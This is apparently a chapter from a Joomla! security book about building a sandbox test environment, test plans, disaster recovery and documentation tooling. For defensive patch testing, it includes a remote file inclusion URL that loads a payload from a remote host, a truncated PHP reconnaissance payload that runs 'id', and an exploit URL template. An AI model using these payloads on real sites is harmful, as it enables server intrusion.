
Welcome to the Laboratory!
In this section of our book, we will be discussing why and how to set up a test and development environment. It is vitally important to have a safe place to test your upgrades, additions, code fixes, and so on.
Test and Development Environment
The test and development environment is not glamorous; it is mundane and necessary. It is an established mirror site that is usually not public facing. Often, this is done locally on a server you own, an IDE, or an integrated development environment, to allow you to make mistakes, run tests against it, and so on. At other times, you may have this on a shared host. Either way, you want to mirror the production environment completely.
Why do we want to do this? Well, in our Joomla! environment, we will have a mix of technologies at work, all interoperating together. We have PHP, Apache, Linux, AJAX, HTML, third-party extensions, and possibly other types of coding. They should all work together, right?—No, many times they don't. This mix-mash of code could expose a combination of things to allow an exploit, thus opening up your site for attack. This site will serve many purposes, which include testing of critical patches, upgrades to the site, development of new platforms, disaster recovery/fall back, and a great place to break stuff!
In our test environment, we can flesh out the interoperability issues that will inevitably come our way. By using this safe and secure testing facility we can test for security, making sure we deliver the most secure site possible. We previously said, "People are the number one security risk". We can help eliminate some of those risks by looking for things like SQL Injection Attacks, Buffer Overflow Attacks, command shell insertions, and many other nasty events.
Since we may face failure at some point in the future, we can increase our security by having a disaster recovery test bed here as well. In the software industry, this environment is known as a "sand-box", a place to play, if you will.
At the time this was written, a count at Joomla.org showed thousands of available extensions. All those extensions do not always play well together and will often conflict, again creating a unique security problem unforeseen by the developer of an extension. As a developer, you have the obligation to think about how your tools will be used in a common setup, and how they will react with other extensions. As a user or administrator, testing will help to uncover many such issues.
What Does This Have to Do with Security?
So...what do you say? I'll pick another tool or write my own if I can't get the extension developer to write a good tool. Good for you! That's a perfect thing, and not out of the scope of reality. In fact, it's right in line with Joomla!. However, I would postulate you would have the same problems. How will you assure security unless you go through rigorous regression testing, where you set up hundreds of combinations of extensions, versions of Joomla! and hosting combinations to make sure it's safe? You won't. Therefore, you still need a cursory run at it to make sure it works for you. Another scenario is, let's say, you find a replacement extension that does exactly what you want; it's perfect, easy to install, and looks wonderful. The documentation is adequate and useable. "Yes. This is the tool for me.", you think and you deploy it without testing. It doesn't work, and you find out it requires Register_Globals be set to 'on'. You discover, after you have been attacked by a kiddie-script, that they took advantage of the register global setting. What if it requires permissions to be set for 777, or worse (and likely) they did not sanitize the input and someone hit you with an SQL injection? This is WHY you need a test and development environment to test for security.
Another not too uncommon scenario is of the host that has restricted php.ini and you cannot make changes. You would catch this in your test environment. By clear documentation on your test site, and following those steps on your production environment, you would see that it cannot be changed. You can begin to see that a sandbox environment has everything to do with security. It should be an integral part of your business and your website development plan.
The Evil Hamster Wheel of Upgrades
This graphic represents how it feels to be constantly receiving upgrades, patches, fixes, and so on. This is necessary. Though time consuming and difficult to keep up with, it is something that you as a responsible administrator must do.

Getting off the evil hamster wheel won't happen until programmers can code secure applications that work with every environment, and never ever have flaws. So we'll schedule that for the second Tuesday of the sixth week, which is an impossible possibility. Upgrades are something we have to live with. Ah yes, as I write this, "patch Tuesday" is occurring. This means, thousands and thousands of PC's will blindly accept and install patches from Microsoft and after the reboot, they will be at their most secure level possible. Or so it is felt by the users. However, that is simply not the case, because it assumes a baseline that is secure, and not just addressing the recently discovered vulnerabilities in your flavor of Operating System. Please don't take the slight sarcasm negatively. It is simply observing the fallacy in thinking that we "patch and pray", and therefore, we are safe. Before installing patches in your production environment, test them in your sandbox setup to determine that they work properly with your setup.
The hamster wheel of upgrades means our ingrained need to add any new feature, patch, and update that the developers deem necessary or fit. Often they are correct. If they tell you an "xyz" extension has been demonstrated to have these errors, then don't hesitate to update, but only after testing it in your sandbox. Changing your patch and upgrading philosophy to be of a more secure mindset is the direction you should take.
As we spoke about the need for a good baseline in our previous chapter, we want that to have a starting point in time. We cannot reach our destination unless we know: "Where do we want to go? Where is it? And where are we?" Let's say, for the sake of conversation, that you need the new SuperMosWhizBang extension from your favorite developer. This new extension sports eight hundred new features that you must have! If we approach this with a sober mind and consider a few data points, we might determine that this would not only open us up for risk, but might be a waste of time and money. Or it might be easily proved that the extensions are needed, and we can begin the testing and deployment. The next step is taking the following into consideration:
- Which of these new features are in line with my business goals?
- How will these features help me reach my goals?
- What is the cost, in dollars, to obtain this extension?
- How many man-hours will be required to implement this extension safely?
- Are well-written instructions available?
- Is the developer available to support me in a problem scenario?
- Has the developer tested for SQL injection attacks?
- Will my end users need to be re-trained after the upgrade?
- What would be my cost of downtime, should this new feature break my site?
- What kind of financial gain can I expect through the use of this?
- Will I see this in my annual sales?
- What is the financial loss that I may suffer if I do not install (as in the case of a patch)?
If we had a mathematical formula to determine all this, it might resemble the following figure:

Of course, this mythical formula does not exist. Yet, the variables it calls for are very real.
What we are expressing here is, if you implement this, what the cost in time will be (labor dollars), the annual sales we can expect, the estimated loss if this extension fails, and so on.
Again, things would be simple if they were as easy as the formula. In testing, we can determine what kind of (if any) failures will occur, and how long it will take to recover, with what is known as your MTTF (Mean Time To Fix). If we have a Recovery Time Objective of one hour, yet it takes us two hours to recover from the damage caused by the extension, then we must factor that in.
Building each of these variables into your test plan will give you a solid representation of what your expected outcome should be. It arms you with knowledge to go/not to go on with the extension or upgrade.
Let's consider a situation where you are on the other part of the wheel. It is thrust upon you in an emergency situation, after Johnny Craxbox has used an SQL injection attack on your site, broken into your database, and defaced your site. Now, your test environment can become a point of rescue by implementing your disaster recovery plan (you do have one, right?). After you clean up, you re-search it and find that the com_cool-extension has a simple, but overlooked flaw in it, such as this missing code:
defined( '_VALID_MOS' ) or die ( 'Direct Access to this location is not allowed.' );
This code is a gatekeeper for your site. This ensures that visitors cannot browse (or access) this file "directly". Rather, they must go through Joomla! to gain access. This is a very important section of code that is sometimes forgotten, thus exposing the system to threats.
Now you will need to modify and test your site. If the developer has not released a patched version, or an upgrade means, then you will have to add this code yourself.
Developing Your Test Plan
This section will cover the development of your test plan, which in itself has several aspects:
- Determining what makes for a successful test
- Overview of the test plan documentation
- Establishing the parameters within which you will test
- Defining the metrics with which you will collect data
- Tracking bugs
- Incident reporting and tracking
The purpose of the plan is no different than a road map; it directs you to your destination. Just as you would carry a road map in your automobile for a trip to somewhere unknown, you should develop a test plan. In our test plan or road map, you will need to cover several items to ensure that you reach your destination.
Why are we testing? Have we upgraded and now we need to make sure it works? Are we adding a brand new feature? Identify in your test plan the reason for the test. If it is a simple patch, then testing for what was failing will be the purpose of our test. Assume that you put in a major feature upgrade. Then you will need to test for interoperability, backup and restore, user documentation, and potential user training. This will spawn several sub-tasks.
- What system(s) will be impacted?
The downstream effects of this may be small or large. In the case of an upgrade, the developer is likely to have tested all the canned configurations, and noted where something breaks because of the upgrade. Again, your situation is unique and you are going to be running something that they might not have tested the upgrade with. In a hypothetical configuration, you could be running a Search Engine Friendly(SEF) tool that was not tested with the upgrade of your core extension. After the upgrade, if all you test for is the functionality of the upgraded extension, then you may miss where the SEF extension stopped working. The wide-ranging effects could be numerous in this case, including the loss of your hard-earned search engine ranking position. Make sure you identify all the systems that interact, and those that don't, to determine where you need to test.
- Assignment of personnel to documentation, test, reporting, bug tracking
If you are a single-person shop, then of course, you will have to handle everything. But if you are two or more, assign personal tasks for each part of the test. One great method is to make one of your staff the scribe, or note taker of the project. Assign him/her the task of clearly documenting everything, and collecting all the email traffic, paperwork, and meeting notes. Later in this chapter, we will review a tool that will assist in this effort. Going through the tasks, and assigning personnel for different functions will divide the work and enable it to be accomplished quickly.
- Scenarios to test from
This is hand-in-hand with the systems that will be impacted. You, as the admin or the site developer, will have intimate knowledge about what is installed. Develop a number of scenarios to test different ways the system may work in Public mode, Registered User mode, and Special or Administrative mode. Pay careful attention to scenarios that may involve multiple levels of permissions. A recent example in my mind is one where a site incorporated Community Builder, DOCMan, and a few other tools. The intent was to have two levels of permissions to registered users, who are assigned various permissions through DOCMan. This resulted in a number of unique combinations that should have worked, but did not work. Designing the scenarios Up Front to test with will save you time and potential trouble later on.
- Tools (This can include a tracking tool, a code tool, a development environment, and so on.)
All the items in this category will vary by site, by developer, and by personal preference. The entire point here is identifying Up Front the tools needed for this test or development effort. If you use a desktop, or a self-contained version of Joomla! such as the Ravenswood server, and yet you do not take into consideration the differences in its virtual host environment in relation to your real host, you could open up a big, wide hole for exploits. To avoid this, a package of tools can be downloaded at http://www.apachefriends.org.
- Change management process
You wake up Saturday morning to find your site has been hacked. It's been defaced by someone in the world just because your site was open. They came in and tore it up. This happens every day. If you have to conduct a change to prevent future attacks, then you need a change management process. This can be a complex, unwieldy beast, or something as simple as a one-page form. That is up to you as the site webmaster or owner. There are many changes that happen to your site on a regular basis. It could be content changes or patches, or it could be adding new features, or correcting mistakes. If you are managing sites for a customer, then instituting a change management program will help you when the customer politics happen. Additionally, if you are attacked suddenly after a change, it can be a great data point to review to see if the change allowed the attacker in.
- Backup/Restore plan
Again, it's not a matter of "if you will be attacked"; it's a matter of "when". Make sure you have an up-to-date plan to back up and a plan to restore. A lot of times, the second step of restoring is missed.
- Documentation capture/creation plan
Previously, it was stated that you should assign someone to be the note taker. This is where the fruit of their labor is enjoyed. There is any number of documents you may need to create out of your test environment. Here are a few:
- Disaster recovery plan
- Customer support documentation and training
- Internal (to your company) documentation
- Results of testing
- Tax (read Taxing authority) documents such as receipts for purchase of tools, extensions, books, and so on.
Clearly, the list is too exhaustive to cover here.
Using Your Test and Development Site for Disaster Planning
Having a solid disaster recovery plan should be a part of your security stability plan. This means that when you are attacked successfully, you can fall back or restore with minimal impact to your operations. The book, Dodging the Bullets, a Disaster Preparation Guide for Joomla! Web Sites is a recommended read to get your plan started. For now, know that your test and development site can be a great place to keep a mirror or working copy going.
One key piece of documentation is your disaster recovery plan. This will benefit you during an attack by having the correct recovery points in place.
Imagine that you upgraded six vulenrable components. Then, the Brotherhood of the website haters attacks your site and disables it. You pull out your plan, restore your site, and then you get back online. By doing this, you may have restored vulnerable components and created an even larger security headache.
If you follow this process to set up a test environment, the next logical conclusion would be to update your plan.
Here are a few tips to help you get started:
- Take your baseline plan and craft your DR plan from it.
- Test your DR plan often.
- If you change a major component, or even upgrade one, locate and update all DR documentation.
- Test again.
- Test your ability to back up AND your ability to restore the backup.
- Establish practice drills to make sure everyone knows what to do and when.
- DO NOT count on your host for backups unless they have contractually agreed to it.
Crafting Good Documentation
There are several key pieces of information from your tests that can be repurposed into valuable end user and deployment documentation.
These include the following:
- Errors noted and corrective actions taken
- Notation of "banned" code
- Installation procedures for your specific website
- Permissions and extension settings
- Environmental adjustments (
php.ini, .htaccess) - User documentation might include:
- Upgrade or installation (as in the case of an extension you produce)
- New login procedures a user might encounter
- New training materials
- New support materials
- Disaster plan handbook updates
In this chapter, the SQL injection attack is frequently mentioned as an attack that can happen. Assume for the moment that the test case we designed was to test a patch for an SQL injection attack. In our test case, we will take a serious injection instance, such as the one mentioned in Chapter 1. We will test to see if the patch would allow the commands that instruct the system to remove all the files, to work. If the fix worked as noted, then we're good. If not, then we are back to square one.
The steps for this portion of our test will be:
- Design test
- Run test case to determine a fix
- Note outcome
- Repeat upon failure
This will produce the errors and omissions type documentation. This is where we will note when we tested, which tester ran the test, what steps (exactly) it took to conduct it.
Here is an instance of an attack that we may try:
?mosConfig_absolute_path=http://myhost/components/com_gcomponent /sf.txt??
The file sf.txt, at the end of the line, will contain the payload that I will use. In a current exploit being used on the Internet, the PHP Script attempts to gain valuable information from the site.
My testing could use the payload of the attacker in a test environment, to determine the fix.
echo "<br>OSTYPE:$OS<br>";
echo "<br>Kernel:$ker<br>";
$free = disk_free_space($dir);
if ($free === FALSE) {$free = 0;}
if ($free < 0) {$free = 0;}
echo "Free:".view_size($free)."<br>";
$cmd="id";
.
.
.
<rest of code deleted>
Assuming it worked after I ran my test case, I would document everything, the fix, and the steps to ensure that the fix is in place. If it did not work, then of course, it would be back to testing. In this example, the com_gcomponent is vulnerable (name obscured on purpose).
Let's take another, very recent vulnerability that has been discovered about the time of writing. (The name of the component has been obscured.)
The vulnerable file is:
administrator/components/com_XXXXX/xxxxx_functions.php ($mosConfig_absolute_path.'/administrator/components/com_XXXXX/xxxxx/ xxxxx_core/xxxxx.inc.php'); # Exploit http://localhost/path/administrator/components/com_xxxxx/xxxxx _functions.php?mosConfig_absolute_path=[evilcode]
As an example, if I were to write a simple set of instructions to test and correct, it might look like the following:
Current situation: Our site www.localhost.com is running the now vulnerable file, com_XXXXX, and as such we are exposed to a remote file inclusion attack.
Test Plan:
- On testsvr1, edit the current com_xxxxx in line four of xxxxx_functions.php to include this code:
($mosConfig_absolute_path.'/administrator/components/ com_XXXXX/xxxxx /xxxxx_core/xxxxx.inc.php');
- From workstation01, run exploit and determine if we can put the evil code package down to the system.
- If our test is successful (meaning, we could not break in), then we will proceed to documentation in step 6.
- If our test fails, we will move to step 5.
- Test site for errors and omissions:
- Function 1
- Function 2
- Function 3
- And so forth
- Re-test
- Document fix and installation instructions.
- Install on main site and test.
End test.
Again, this is only a sample set of steps that one could take. Using the tools mentioned, we would be able to track this through the process and develop documentation around it.
Our other test and documents are to notate our permissions, any changes to our php.ini, and so forth.
It is easy to think that you have your notes spread amongst email, sticky-notes, spiral pads, and in your head. This is a target-rich environment for forgetting the "one-thing" that can cause a security hole to show up at the most inopportune time. Using a good toolset to help with software development and testing is paramount.
Using a Software Development Management System
One such tool that the author is familiar with is from www.artifactsoftware.com. The product "Lighthouse" is a software delivery management tool. You may be wondering what an "SDM" is, let's let their tool speak for itself.
"A Software Development Management system, or SDM, is an application that fuses all of the tools used to manage a software project (i.e. MS Project, Word, Excel, SharePoint, Bugzilla, time reporting, and more) into one system where project data is shared, traced, reported, and displayed in real-time. SDM systems give a level of control to managing resources, monitoring delivery and measuring performance of software development projects not possible with current disconnected tools."
Here is why you should consider using this or some other tool to help you track updates. Think through the example of the code that was vulnerable. Clearly, this is an oversight on the part of the programmer. They would not have realized that they left out that bit of secure code.
When you update your site, patch it, or develop your own extension, you are not safe from making mistakes, missing a step, and so on. Think about rolling out a large website project to a customer, only to find that you had missed a critical step in the documentation. One single step is all it takes to make a big difference in the operational aspects of the site. This may seem like a small thing, one that is easily brushed away in your and the customer's mind, but what if that same small operational step was not detected and became vulnerable.
This is where the Lighthouse Tool can make a decent site or extension into one that is professional, polished, and highly resistant to attack. Further, a good tool against being attacked is documentation.
The reasoning behind good documentation is that it causes the writer to sit and think through the process. It causes the mind to be stimulated into thinking and drawing out other ideas that may be forgotten, and best of all, it keeps a record of things that have gone wrong in the past.

This is the main screen for Lighthouse. The tabs along the top are the main guide posts for the product. In this screenshot, we can see a few items important to our project.
Summary: This refers to what is going on right now. We can see the number of defects, new or open issues, should we track time when we can see we have approvals, and so forth. One of the most important parts of this screenshot is the message:
There aren't any tasks currently behind schedule
At a glance, we can see that the project is up to speed and on time. This would be important if you have multiple programmers, testers, and of course, for the client. You could quickly review where you are, where you may have delays and address them immediately.

The next tab is thePROJECT tab, which at a glance will show you the percent of completion. What is important about this is, if you roll out an entirely new project, say a large website implementation, you can define the entire project, features and requirements, set up critical paths, and so on. Then as those items are completed, they will roll up to your screen here.